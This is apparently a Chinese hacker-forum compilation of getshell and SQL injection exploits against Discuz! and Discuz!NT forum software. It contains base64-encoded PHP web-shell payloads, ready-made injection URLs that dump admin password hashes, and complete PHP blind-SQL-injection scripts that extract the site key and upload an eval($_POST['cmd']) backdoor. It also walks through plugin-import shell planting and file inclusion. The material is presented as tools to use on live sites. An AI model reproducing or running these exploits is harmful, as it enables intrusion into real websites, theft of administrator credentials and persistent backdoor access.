Discuz!X2.5 Release 20120407 Getshell 0day
影响版本有:20120407,beta,rc - 专注信息安全( a. E* C! }% B4 U
1.注册任意账户 90 Security Team, B5 t8 Y$ K2 g% q! f+ L
2.登陆用户,发表blog日志(注意是日志) 9 g& r4 t9 z7 j- r
这里是我们自己的交流平台,是属于我们90sec所有成员的技术分享平台!5 {" |0 U& u: T5 @
3.添加图片,选择网络图片,地址:{${fputs(fopen(base64_decode(ZGVtby5waHA),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz5vaw))}}
我们90sec所有成员的技术分享平台! l; x+ b5 p: T* J+ U' |' ~
4.访问日志,论坛根目录下生成demo.php,一句发密c
Discuz! X2.0 SQL注入漏洞 EXP
程序版本: Discuz! X2
DZ2.0直接暴管理账号密码(默认前缀的情况下)
/forum.php?mod=attachment&findpost=ss&aid=MScgYW5kIDE9MiB1bmlvbiBhbGwgc2V
sZWN0IDEsZ3JvdXBfY29uY2F0KHVzZXJuYW1lLDB4N0MzMjc0NzQ3QyxwYXNzd
29yZCkgZnJvbSBwcmVfY29tbW9uX21lbWJlciB3aGVyZSAgdXNlcm5hbWUgbGl
rZSAnYWRtaW58eHx5%3D
base64解码
1′ and 1=2 union all select 1,group_concat(username,0x7C3274747C,password)
from pre_common_member where username like ‘admin|x|y
如果不是默认前缀
暴前缀EXP
/forum.php?mod=attachment&findpost=ss&aid=MScgYW5kIDE9MiB1bmlvbiBhbGwgc2V
sZWN0IDEsVEFCTEVfTkFNRSBmcm9tIElORk9STUFUSU9OX1NDSEVNQS5UQUJMR
VMgd2hlcmUgVEFCTEVfU0NIRU1BPWRhdGFiYXNlKCkgYW5kICBUQUJMRV9OQU1
FIGxpa2UgJyVfbWVtYmVyfHh8eQ%3D
Discuz!NT 2.x – 3.5.2
| ajaxtopicinfo.ascx用户控件 poster SQL注入漏洞 结合ajax.aspx调用任意用户控件漏洞 在文件 admin/UserControls/ ajaxtopicinfo.ascx 中 转到函数 GetCondition (WebsiteManage.cs) //62 行 if (posterlist != “”) { string[] poster = posterlist.Split(‘,’); condition = ” AND [poster] in (“; string tempposerlist = “”; foreach (string p in poster) { tempposerlist = “‘” p “‘,”; } if (tempposerlist != “”) tempposerlisttempposerlist = tempposerlist.Substring(0, tempposerlist.Length – 1); condition = tempposerlist “)”; } posterlist变量没有过滤直接进入SQL语句查询,造成SQL注入 测试方法: http://localhost:25594/admin/ajax.aspx?AjaxTemplate=ajaxtopicinfo.ascx&poster=1′) 字符串 ‘) AND [tid]>=1 AND [tid]<=1' 后的引号不完整。 由于错误信息被隐藏了,但SQL语句会被执行的。 |
DiscuzX1-1.5 Sql 0day
Discuz!X是康盛创想推出的一个以社区为基础的专业建站平台,让论坛、个人空间、门户、群组、应用开放平台充分融合于一体,帮助网站实现一站式服务。Discuz! X1-1.5 notify_credit.php Blind SQL injection exploit
---------------------------------------------------------------------------
by :toby57
mail: toby57@163.com
team: http://www.wolvez.org
---------------------------------------------------------------------------
<?php
print_r('
+---------------------------------------------------------------------------+
Discuz! X1-1.5 notify_credit.php Blind SQL injection exploit
by toby57 2010.11.05
mail: toby57 at 163 dot com
team: http://www.wolvez.org
+---------------------------------------------------------------------------+
');
if ($argc < 2) {
print_r('
+---------------------------------------------------------------------------+
Usage: php '.$argv[0].' url [pre]
Example:
php '.$argv[0].' http://localhost/
php '.$argv[0].' http://localhost/ xss_
+---------------------------------------------------------------------------+
');
exit;
}
error_reporting(7);
ini_set('max_execution_time', 0);
$url = $argv[1];
$pre = $argv[2]?$argv[2]:'pre_';
$target = parse_url($url);
extract($target);
$path .= '/api/trade/notify_credit.php';
$hash = array();
$hash = array_merge($hash, range(48, 57));
$hash = array_merge($hash, range(97, 102));
$tmp_expstr = "'";
$res = send();
if(strpos($res,'SQL syntax')==false){var_dump($res);die('Oooops.I can NOT hack it.');}
preg_match('/FROM\s([a-zA-Z_]+)forum_order/',$res,$match);
if($match[1])$pre = $match[1];
$tmp_expstr = "' UNION ALL SELECT 0,1,0,0,0,0,0,0,0,0 FROM {$pre}common_setting WHERE ''='";
$res = send();
if(strpos($res,"doesn't exist")!==false){
echo "Table_pre is WRONG!\nReady to Crack It.Please Waiting..\n";
for($i = 1;$i<20;$i++){
$tmp_expstr = "' UNION ALL SELECT 0,1,0,0,0,0,0,0,0,0 FROM information_schema.columns WHERE table_schema=database() AND table_name LIKE '%forum_post_tableid%' AND LENGTH(REPLACE(table_name,'forum_post_tableid',''))=$i AND ''='";
$res = send();
if(strpos($res,'SQL syntax')!==false){
$pre = '';
$hash2 = array();
$hash2 = array_merge($hash2, range(48, 57));
$hash2 = array_merge($hash2, range(97, 122));
$hash2[] = 95;
for($j = 1;$j <= $i; $j++){
for ($k = 0; $k <= 255; $k++) {
if(in_array($k, $hash2)) {
$char = dechex($k);
$tmp_expstr = "' UNION ALL SELECT 0,1,0,0,0,0,0,0,0,0 FROM information_schema.columns WHERE table_schema=database() AND table_name LIKE '%forum_post_tableid%' AND MID(REPLACE(table_name,'forum_post_tableid',''),$j,1)=0x{$char} AND ''='";
$res = send();
if(strpos($res,'SQL syntax')!==false){
echo chr($k);
$pre .= chr($k);break;
}
}
}
}
if(strlen($pre)){echo "\nCracked...Table_Pre:".$pre."\n";break;}else{die('GET Table_pre Failed..');};
} } };
echo "Please Waiting....\n";
$sitekey = '';
for($i = 1;$i <= 32; $i++){
for ($k = 0; $k <= 255; $k++) {
if(in_array($k, $hash)) {
$char = dechex($k);
$tmp_expstr = "' UNION ALL SELECT 0,1,0,0,0,0,0,0,0,0 FROM {$pre}common_setting WHERE skey=0x6D795F736974656B6579 AND MID(svalue,{$i},1)=0x{$char} AND ''='";
$res = send();
if(strpos($res,'SQL syntax')!==false){
echo chr($k);
$sitekey .= chr($k);break;
}}}}
if(strlen($sitekey)!=32)die("\n".'can NOT get the my_sitekey..');
echo "\n".'Exploit Successfully.'."\nmy_sitekey:{$sitekey}";
exit;
function sign($exp_str){
return md5("attach=tenpay&mch_vno={$exp_str}&retcode=0&key=");
}
function send(){
global $host, $path, $tmp_expstr;
$expdata = "attach=tenpay&retcode=0&trade_no=%2527&mch_vno=".urlencode(urlencode($tmp_expstr))."&sign=".sign($tmp_expstr);
$data = "POST $path HTTP/1.1";
$data .= "Host: $host";
$data .= "Content-Type: application/x-www-form-urlencoded";
$data .= "Content-Length: ".strlen($expdata)."";
$data .= "Connection: Close";
$data .= $expdata;
$fp = fsockopen($host, 80);
fputs($fp, $data);
$resp = '';
while ($fp && !feof($fp))
$resp .= fread($fp, 1024);
return $resp;
}
?>

-------------------------Discuz! X1-1.5 SQL injection GETSHELL-------------------------
一直以来Discuz!x1.5的网站很难入侵拿shell(对于新手来说)
教大家使用下,上图:
<?php
print_r('
+---------------------------------------------------------------------------+
Discuz! X1-1.5 notify_credit.php Blind SQL injection exploit by toby57 2010.11.05
mail: toby57 at 163 dot com
team: http://www.wolvez.org
说明:alibaba把后续getshell代码添加了下去
+---------------------------------------------------------------------------+
');
if ($argc < 2) {
print_r('
+---------------------------------------------------------------------------+
Usage: php '.$argv[0].' url [pre]
Example:
php '.$argv[0].' http://localhost/
php '.$argv[0].' http://localhost/ xss_
+---------------------------------------------------------------------------+
');
exit;
}
error_reporting(7);
ini_set('max_execution_time', 0);
$url = $argv[1];
$pre = $argv[2]?$argv[2]:'pre_';
$target = parse_url($url);
extract($target);
$path1 = $path . '/api/trade/notify_credit.php';
$hash = array();
$hash = array_merge($hash, range(48, 57));
$hash = array_merge($hash, range(97, 102));
$tmp_expstr = "'";
$res = send();
if(strpos($res,'SQL syntax')==false){var_dump($res);die('Oooops.I can NOT hack it.');}
preg_match('/FROM\s([a-zA-Z_]+)forum_order/',$res,$match);
if($match[1])$pre = $match[1];
$tmp_expstr = "' UNION ALL SELECT 0,1,0,0,0,0,0,0,0,0 FROM {$pre}common_setting WHERE ''='";
$res = send();
if(strpos($res,"doesn't exist")!==false){
echo "Table_pre is WRONG!\nReady to Crack It.Please Waiting..\n";
for($i = 1;$i<20;$i++){
$tmp_expstr = "' UNION ALL SELECT 0,1,0,0,0,0,0,0,0,0 FROM information_schema.columns WHERE table_schema=database() AND table_name LIKE '%forum_post_tableid%' AND LENGTH(REPLACE(table_name,'forum_post_tableid',''))=$i AND ''='";
$res = send();
if(strpos($res,'SQL syntax')!==false){
$pre = '';
$hash2 = array();
$hash2 = array_merge($hash2, range(48, 57));
$hash2 = array_merge($hash2, range(97, 122));
$hash2[] = 95;
for($j = 1;$j <= $i; $j++){
for ($k = 0; $k <= 255; $k++) {
if(in_array($k, $hash2)) {
$char = dechex($k);
$tmp_expstr = "' UNION ALL SELECT 0,1,0,0,0,0,0,0,0,0 FROM information_schema.columns WHERE table_schema=database() AND table_name LIKE '%forum_post_tableid%' AND MID(REPLACE(table_name,'forum_post_tableid',''),$j,1)=0x{$char} AND ''='";
$res = send();
if(strpos($res,'SQL syntax')!==false){
echo chr($k);
$pre .= chr($k);break;
}
}
}
}
if(strlen($pre)){echo "\nCracked...Table_Pre:".$pre."\n";break;}else{die('GET Table_pre Failed..');};
} } };
echo "Please Waiting....\n";
$sitekey = '';
for($i = 1;$i <= 32; $i++){
for ($k = 0; $k <= 255; $k++) {
if(in_array($k, $hash)) {
$char = dechex($k);
$tmp_expstr = "' UNION ALL SELECT 0,1,0,0,0,0,0,0,0,0 FROM {$pre}common_setting WHERE skey=0x6D795F736974656B6579 AND MID(svalue,{$i},1)=0x{$char} AND ''='";
$res = send();
if(strpos($res,'SQL syntax')!==false){
echo chr($k);
$sitekey .= chr($k);break;
}}}}
/*
By: alibaba

修改与添加了一些代码,如果成功就能得到shell
一句话秘密是 : cmd
*/
if(strlen($sitekey)!=32)
{
echo "\nmy_sitekey not found. try blank my_sitekey\n";
}
else echo "\nmy_sitekey:{$sitekey}\n";
echo "\nUploading Shell...";
$module = 'video';
$method = 'authauth';
$params = 'a:3:{i:0;i:1;i:1;s:36:"PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4=";i:2;s:3:"php";}';
$sign = md5($module . '|' . $method . '|' . $params . '|' . $sitekey);
$data = "module=$module&method=$method¶ms=$params&sign=$sign";
$path2 = $path . "/api/manyou/my.php";
POST($host,80,$path2,$data,30);
echo "\nGetting Shell Location...\n";
$file = '';
for($i = 1;$i <= 32; $i++){
for ($k = 0; $k <= 255; $k++) {
if(in_array($k, $hash)) {
$char = dechex($k);
$tmp_expstr = "' UNION ALL SELECT 0,1,0,0,0,0,0,0,0,0 FROM {$pre}common_member_field_home WHERE uid=1 AND MID(videophoto,{$i},1)=0x{$char} AND ''='";
$res = send();
if(strpos($res,'SQL syntax')!==false){
echo chr($k);
$file .= chr($k);break;
}
}
}
}
echo "\nShell: $host$path/data/avatar/". substr($file,0,1) . "/" . substr($file,1,1) . "/$file.php";
exit;
function sign($exp_str){
return md5("attach=tenpay&mch_vno={$exp_str}&retcode=0&key=");
}
function send(){
global $host, $path1, $tmp_expstr;
$expdata = "attach=tenpay&retcode=0&trade_no=%2527&mch_vno=".urlencode(urlencode($tmp_expstr))."&sign=".sign($tmp_expstr);
return POST($host,80,$path1,$expdata,30);
}
function POST($host,$port,$path,$data,$timeout, $cookie='') {
$buffer='';
$fp = fsockopen($host,$port,$errno,$errstr,$timeout);
if(!$fp) die($host.'/'.$path.' : '.$errstr.$errno);
else {
fputs($fp, "POST $path HTTP/1.0");
fputs($fp, "Host: $host");
fputs($fp, "Content-type: application/x-www-form-urlencoded");
fputs($fp, "Content-length: ".strlen($data)."");
fputs($fp, "Connection: close");
fputs($fp, $data."");
while(!feof($fp))
{
$buffer .= fgets($fp,4096);
}
fclose($fp);
}
return $buffer;
}
?>

discuz x1.5 discuz 7.2 后台getshell 0day通杀0day
discuz x1.5 discuz 7.2 后台getshell 0day通杀版
方法为:
后台:插件--添加插件--请选择导入方式:上传本帖附件中的XML文件 并同时勾选上 允许导入不同版本 Discuz! 的插件(易产生错误!!)
然后确认

shell地址就为:data/plugindata/shell.lang.php (discuz x1.5 )
shell地址就为:data/plugin/data/shell.lang.php (discuz 7.2)
http://www.st999.cn/blog/tools/discuzshell.rar
附件: discuzshell.rar (470 bytes, 下载次数:169)
DISCUZX1.5 本地文件包含漏洞
DISCUZX1.5 本地文件包含,当然是有条件的,就是使用文件作为缓存。
config_global.php
- $_config['cache']['type'] = 'file';
- function cachedata($cachenames) {
- ......
- $isfilecache = getglobal('config/cache/type') == 'file';
- ......
- if($isfilecache) {
- $lostcaches = array();
- foreach($cachenames as $cachename) {
- if(!@include_once(DISCUZ_ROOT.'./data/cache/cache_'.$cachename.'.php')) {
- $lostcaches[] = $cachename;
- }
- }
- ......
- }
地址:
http://localhost/bbs/forum.php?mod=post&action=threadsorts&sortid=ygjgj/../../../api/uc
http://localhost:8080/bbs/forum.php?mod=post&action=threadsorts&sortid=ygjgj/../../../api/uc
Authracation has expiried
执行了 api/uc.php 页面代码了。
DiscuzX1.5 门户管理权限SQL注入漏洞
发布日期:2011-04.26
发布作者:Jannock
影响版本:DiscuzX1.5
官方网址:http://www.discuz.net
漏洞类型:SQL注入
详细说明:
source\include\portalcp\portalcp_article.php
//90行
if($_G[''gp_conver'']) {
$converfiles = unserialize(stripcslashes($_G[''gp_conver'']));
$setarr[''pic''] = $converfiles[''pic''];
$setarr[''thumb''] = $converfiles[''thumb''];
$setarr[''remote''] = $converfiles[''remote''];
}
可以看出变量 $converfiles 没有 addcslashes。
$aid = DB::insert(''portal_article_title'', $setarr, 1); //122行
进入数据库查询,因此存在SQL注射BUG。
漏洞证明:
有 门户 › 门户管理 › 频道栏目 发表权限。
发表文章:
http://localhost:9998/portal.php?mod=portalcp&ac=article&catid=1
在firebug下显示conver表单。
填上:a:3:{s:3:"pic";s:3:"xx''";s:5:"thumb";s:2:"xx";s:6:"remote";s:2:"xx";}
提交即暴错。
Error messages:
* [Type] 查询语句错误
* [1064] You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''xx'',`remote`=''xx'',`uid`=''1'',`username`=''admin'',`id`=''0'''' at line 1
* [Query] INSERT INTO portal_article_title SET `title`=''xxxxxxxx'',`shorttitle`='''',`author`='''',`from`='''',`fromurl`='''',`dateline`=''1301158320'',`url`='''',`allowcomment`=''1'',`summary`=''xxxxxxxxxxxxxxxx'',`prename`='''',`preurl`='''',`catid`=''1'',`tag`=''0'',`status`=''0'',`pic`=''xx'''',`thumb`=''xx'',`remote`=''xx'',`uid`=''1'',`username`=''admin'',`id`=''0''
Discuz!后台怎么拿到Webshell
一 Discuz! 6.0 和 Discuz! 7.0
既然要后台拿Shell,文件写入必看。
/include/cache.func.php 往上翻,找到调用函数的地方.都在updatecache函数中.
如果我们可以控制$plugin['identifier']就有机会,它是plugins表里读出来的.
01 if(!$cachename || $cachename == 'plugins') {
02 $query = $db->query("SELECT pluginid, available, adminid, name, identifier, datatables, directory, copyright, modules FROM {$tablepre}plugins");
03 while($plugin = $db->fetch_array($query)) {
04 $data = array_merge($plugin, array('modules' => array()), array('vars' => array()));
05 $plugin['modules'] = unserialize($plugin['modules']);
06 if(is_array($plugin['modules'])) {
07 foreach($plugin['modules'] as $module) {
08 $data['modules'][$module['name']] = $module;
09 }
10 }
11 $queryvars = $db->query("SELECT variable, value FROM {$tablepre}pluginvars WHERE pluginid='$plugin[pluginid]'");
12 while($var = $db->fetch_array($queryvars)) {
13 $data['vars'][$var['variable']] = $var['value'];
14 }
15 //注意
16 writetocache($plugin['identifier'], '', "\$_DPLUGIN['$plugin[identifier]'] = ".arrayeval($data), 'plugin_');
17 }
18 }
去后台看看,你可以发现identifier对应的是唯一标示符.联想下二次注射,单引号从数据库读出后写入文件时不会被转义.贱笑一下.
但是……你懂的,当你去野区单抓对面DPS时,发现对面蹲了4个敌人的心情.
/admin/plugins.inc.php
还好Discuz!提供了导入的功能,好比你有隐身,对面没粉.你有疾风步,对面没控.好歹给咱留条活路.
01 if(($newname = trim($newname)) || ($newidentifier = trim($newidentifier))) {
02 if(!$newname) {
03 cpmsg('plugins_edit_name_invalid');
04 }
05 $query = $db->query("SELECT pluginid FROM {$tablepre}plugins WHERE identifier='$newidentifier' LIMIT 1");
06 //下面这个让人蛋疼欲裂,ispluginkey判定newidentifier是否有特殊字符
07 if($db->num_rows($query) || !$newidentifier || !ispluginkey($newidentifier)) {
08 cpmsg('plugins_edit_identifier_invalid');
09 }
10 $db->query("INSERT INTO {$tablepre}plugins (name, identifier, available) VALUES ('".dhtmlspecialchars(trim($newname))."', '$newidentifier', '0')");
11 }
12 //写入缓存文件
13 updatecache('plugins');
14 updatecache('settings');
15 cpmsg('plugins_edit_succeed', 'admincp.php?action=pluginsconfig');
随便新建一个插件,identifier为shell,生成文件路径及内容.然后导出备用.
01elseif(submitcheck('importsubmit')) {
02
03 $plugindata = preg_replace("/(#.*\s+)*/", '', $plugindata);
04 $pluginarray = daddslashes(unserialize(base64_decode($plugindata)), 1);
05 //解码后没有判定
06 if(!is_array($pluginarray) || !is_array($pluginarray['plugin'])) {
07 cpmsg('plugins_import_data_invalid');
08 } elseif(empty($ignoreversion) && strip_tags($pluginarray['version']) != strip_tags($version)) {
09 cpmsg('plugins_import_version_invalid');
10 }
11
12 $query = $db->query("SELECT pluginid FROM {$tablepre}plugins WHERE identifier='{$pluginarray[plugin][identifier]}' LIMIT 1");
13 //判断是否重复,直接入库
14 if($db->num_rows($query)) {
15 cpmsg('plugins_import_identifier_duplicated');
16 }
17
18 $sql1 = $sql2 = $comma = '';
19 foreach($pluginarray['plugin'] as $key => $val) {
20 if($key == 'directory') {
21 //compatible for old versions
22 $val .= (!empty($val) && substr($val, -1) != '/') ? '/' : '';
23 }
24 $sql1 .= $comma.$key;
25 $sql2 .= $comma.'\''.$val.'\'';
26 $comma = ',';
27 }
28 $db->query("INSERT INTO {$tablepre}plugins ($sql1) VALUES ($sql2)");
29 $pluginid = $db->insert_id();
30
31 foreach(array('hooks', 'vars') as $pluginconfig) {
32 if(is_array($pluginarray[$pluginconfig])) {
33 foreach($pluginarray[$pluginconfig] as $config) {
34 $sql1 = 'pluginid';
35 $sql2 = '\''.$pluginid.'\'';
36 foreach($config as $key => $val) {
37 $sql1 .= ','.$key;
38 $sql2 .= ',\''.$val.'\'';
39 }
40 $db->query("INSERT INTO {$tablepre}plugin$pluginconfig ($sql1) VALUES ($sql2)");
41 }
42 }
43 }
44
45 updatecache('plugins');
46 updatecache('settings');
47 cpmsg('plugins_import_succeed', 'admincp.php?action=pluginsconfig');
48
49 }
/forumdata/cache/plugin_shell.php
我们可以输入任意数据,唯一要注意的是文件名的合法性.感谢微软,下面的文件名是合法的.
01<?php
02//Discuz! cache file, DO NOT modify me!
03//Created: Mar 17, 2011, 16:56
04//Identify: 7c0b5adeadf5a806292d45c64bd0659c
05
06$_DPLUGIN['shell'] = array (
07 'pluginid' => '11',
08 'available' => '0',
09 'adminid' => '0',
10 'name' => 'Getshell',
11 'identifier' => 'shell',
12 'datatables' => '',
13 'directory' => '',
14 'copyright' => '',
15 'modules' =>
16 array (
17 ),
18 'vars' =>
19 array (
20 ),
21)?>

/forumdata/cache/plugin_a']=phpinfo();$a['a.php
最后是编码一次,给成Exp:
01<?php
02//Discuz! cache file, DO NOT modify me!
03//Created: Mar 17, 2011, 16:56
04//Identify: 7c0b5adeadf5a806292d45c64bd0659c
05
06$_DPLUGIN['a']=phpinfo();$a['a'] = array (
07 'pluginid' => '11',
08 'available' => '0',
09 'adminid' => '0',
10 'name' => 'Getshell',
11 'identifier' => 'shell',
12 'datatables' => '',
13 'directory' => '',
14 'copyright' => '',
15 'modules' =>
16 array (
17 ),
18 'vars' =>
19 array (
20 ),
21)?>
01<?php
02$a = unserialize(base64_decode("YToyOntzOjY6InBsdWdpbiI7YTo5OntzOjk6ImF2YWlsYWJsZSI7czoxOiIw
03IjtzOjc6ImFkbWluaWQiO3M6MToiMCI7czo0OiJuYW1lIjtzOjg6IkdldHNo
04ZWxsIjtzOjEwOiJpZGVudGlmaWVyIjtzOjU6IlNoZWxsIjtzOjExOiJkZXNj
05cmlwdGlvbiI7czowOiIiO3M6MTA6ImRhdGF0YWJsZXMiO3M6MDoiIjtzOjk6
06ImRpcmVjdG9yeSI7czowOiIiO3M6OToiY29weXJpZ2h0IjtzOjA6IiI7czo3
07OiJtb2R1bGVzIjtzOjA6IiI7fXM6NzoidmVyc2lvbiI7czo1OiI2LjAuMCI7
08fQ=="));
09//print_r($a);
10$a['plugin']['name']='GetShell';
11$a['plugin']['identifier']='a\']=phpinfo();$a[\'';
12
13print(base64_encode(serialize($a)));
14?>
7.0同理,大家可以自己去测试咯.如果你使用上面的代码,请勾选"允许导入不同版本 Discuz! 的插件"
二 Discuz! 7.2 和 Discuz! X1.5
以下以7.2为例
/admin/plugins.inc.php 先看导入数据的过程,Discuz! 7.2之后的导入数据使用XML,但是7.2保持了向下兼容.X1.5废弃了. 判定了identifier之后,7.0版本之前的漏洞就不存在了.但是它又加入了语言包……
我们只要控制scriptlangstr或者其它任何一个就可以了。 Key这里不通用.
7.2 X1.5 还是看下shell.lang.php的文件格式. 7.2版本没有过滤Key,所以直接用\废掉单引号.
X1.5,单引号转义后变为\',再被替换一次',还是留下了\
而$v在两个版本中过滤相同,比较通用.
X1.5至少副站长才可以管理后台,虽然看不到插件选项,但是可以直接访问/admin.php?frames=yes&action=plugins添加插件
$v通用Exp: 7.2 Key利用 X1.5 
01 |
elseif($operation == 'import') { |
02 |
|
03 |
if(!submitcheck('importsubmit') && !isset($dir)) { |
04 |
|
05 |
/*未提交前表单神马的*/ |
06 |
|
07 |
} else { |
08 |
|
09 |
if(!isset($dir)) { |
10 |
//导入数据解码 |
11 |
$pluginarray = getimportdata('Discuz! Plugin'); |
12 |
} elseif(!isset($installtype)) { |
13 |
/*省略一部分*/ |
14 |
} |
15 |
//判定你妹啊,两遍啊两遍 |
16 |
if(!ispluginkey($pluginarray['plugin']['identifier'])) { |
17 |
cpmsg('plugins_edit_identifier_invalid', '', 'error'); |
18 |
} |
19 |
if(!ispluginkey($pluginarray['plugin']['identifier'])) { |
20 |
cpmsg('plugins_edit_identifier_invalid', '', 'error'); |
21 |
} |
22 |
if(is_array($pluginarray['hooks'])) { |
23 |
foreach($pluginarray['hooks'] as $config) { |
24 |
if(!ispluginkey($config['title'])) { |
25 |
cpmsg('plugins_import_hooks_title_invalid', '', 'error'); |
26 |
} |
27 |
} |
28 |
} |
29 |
if(is_array($pluginarray['vars'])) { |
30 |
foreach($pluginarray['vars'] as $config) { |
31 |
if(!ispluginkey($config['variable'])) { |
32 |
cpmsg('plugins_import_var_invalid', '', 'error'); |
33 |
} |
34 |
} |
35 |
} |
36 |
|
37 |
$langexists = FALSE; |
38 |
//你有张良计,我有过墙梯 |
39 |
if(!empty($pluginarray['language'])) { |
40 |
@mkdir('./forumdata/plugins/', 0777); |
41 |
$file = DISCUZ_ROOT.'./forumdata/plugins/'.$pluginarray['plugin']['identifier'].'.lang.php'; |
42 |
if($fp = @fopen($file, 'wb')) { |
43 |
$scriptlangstr = !empty($pluginarray['language']['scriptlang']) ? "\$scriptlang['".$pluginarray['plugin']['identifier']."'] = ".langeval($pluginarray['language']['scriptlang']) : ''; |
44 |
$templatelangstr = !empty($pluginarray['language']['templatelang']) ? "\$templatelang['".$pluginarray['plugin']['identifier']."'] = ".langeval($pluginarray['language']['templatelang']) : ''; |
45 |
$installlangstr = !empty($pluginarray['language']['installlang']) ? "\$installlang['".$pluginarray['plugin']['identifier']."'] = ".langeval($pluginarray['language']['installlang']) : ''; |
46 |
fwrite($fp, "<?php\n".$scriptlangstr.$templatelangstr.$installlangstr.'?>'); |
47 |
fclose($fp); |
48 |
} |
49 |
$langexists = TRUE; |
50 |
} |
51 |
|
52 |
/*处理神马的*/ |
53 |
updatecache('plugins'); |
54 |
updatecache('settings'); |
55 |
updatemenu(); |
56 |
|
57 |
/*省略部分代码*/ |
58 |
|
59 |
} |
01 |
function getimportdata($name = '', $addslashes = 1, $ignoreerror = 0) { |
02 |
if($GLOBALS['importtype'] == 'file') { |
03 |
$data = @implode('', file($_FILES['importfile']['tmp_name'])); |
04 |
@unlink($_FILES['importfile']['tmp_name']); |
05 |
} else { |
06 |
$data = $_POST['importtxt'] && MAGIC_QUOTES_GPC ? stripslashes($_POST['importtxt']) : $GLOBALS['importtxt']; |
07 |
} |
08 |
include_once DISCUZ_ROOT.'./include/xml.class.php'; |
09 |
$xmldata = xml2array($data); |
10 |
if(!is_array($xmldata) || !$xmldata) { |
11 |
//向下兼容 |
12 |
if($name && !strexists($data, '# '.$name)) { |
13 |
if(!$ignoreerror) { |
14 |
cpmsg('import_data_typeinvalid', '', 'error'); |
15 |
} else { |
16 |
return array(); |
17 |
} |
18 |
} |
19 |
$data = preg_replace("/(#.*\s+)*/", '', $data); |
20 |
$data = unserialize(base64_decode($data)); |
21 |
if(!is_array($data) || !$data) { |
22 |
if(!$ignoreerror) { |
23 |
cpmsg('import_data_invalid', '', 'error'); |
24 |
} else { |
25 |
return array(); |
26 |
} |
27 |
} |
28 |
} else { |
29 |
//XML解析 |
30 |
if($name && $name != $xmldata['Title']) { |
31 |
if(!$ignoreerror) { |
32 |
cpmsg('import_data_typeinvalid', '', 'error'); |
33 |
} else { |
34 |
return array(); |
35 |
} |
36 |
} |
37 |
$data = exportarray($xmldata['Data'], 0); |
38 |
} |
39 |
if($addslashes) { |
40 |
//daddslashes在两个版本的处理导致了Exp不能通用. |
41 |
$data = daddslashes($data, 1); |
42 |
} |
43 |
return $data; |
44 |
} |
01 |
function langeval($array) { |
02 |
$return = ''; |
03 |
foreach($array as $k => $v) { |
04 |
//Key过滤了单引号,但是只过滤了单引号,可以利用\废掉后面的单引号 |
05 |
$k = str_replace("'", '', $k); |
06 |
//下面的你绝对看不懂啊看不懂,你到底要人家怎么样嘛?你对\有爱? |
07 |
$return .= "\t'$k' => '".str_replace(array("\\'", "'"), array("\\\'", "\'"), stripslashes($v))."',\n"; |
08 |
} |
09 |
return "array(\n$return);\n\n"; |
10 |
} |
01 |
function daddslashes($string, $force = 0) { |
02 |
!defined('MAGIC_QUOTES_GPC') && define('MAGIC_QUOTES_GPC', get_magic_quotes_gpc()); |
03 |
if(!MAGIC_QUOTES_GPC || $force) { |
04 |
if(is_array($string)) { |
05 |
foreach($string as $key => $val) { |
06 |
$string[$key] = daddslashes($val, $force); |
07 |
} |
08 |
} else { |
09 |
$string = addslashes($string); |
10 |
} |
11 |
} |
12 |
return $string; |
13 |
} |
01 |
function daddslashes($string, $force = 1) { |
02 |
if(is_array($string)) { |
03 |
foreach($string as $key => $val) { |
04 |
unset($string[$key]); |
05 |
//过滤了key |
06 |
$string[addslashes($key)] = daddslashes($val, $force); |
07 |
} |
08 |
} else { |
09 |
$string = addslashes($string); |
10 |
} |
11 |
return $string; |
12 |
} |
1 |
<?php |
2 |
$scriptlang['shell'] = array( |
3 |
'a' => '1', |
4 |
'b' => '2', |
5 |
); |
6 |
|
7 |
?> |
01 |
